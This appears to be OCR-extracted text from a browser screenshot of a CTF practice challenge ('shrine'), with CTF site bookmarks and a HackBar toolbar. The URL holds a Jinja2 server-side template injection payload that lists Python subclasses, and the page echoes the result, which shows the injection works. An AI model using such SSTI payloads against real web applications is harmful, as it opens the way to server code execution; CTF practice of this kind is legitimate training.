 不安全 61.147.171.105:58629/shrine/{{ ''.__class__.__mro__[2].__subclasses__() }}
火狐官方站点 新手上路 哔哩哔哩 ( ゜- ゜)つロ ... BUUCTF在线评测 题库 | NSSCTF BaseCTF2024新生赛 ... 攻防世界 PolarD&N 十六夜咲夜|插画师R... MD5在线加密/解密/
<built-in method __subclasses__ of type object at 0x7fb2c9b4bc00>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar Cookie-Edito
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://61.147.171.105:58629/shrine/{{ ''.__class__.__mro__[2].__subclasses__() }}
Split URL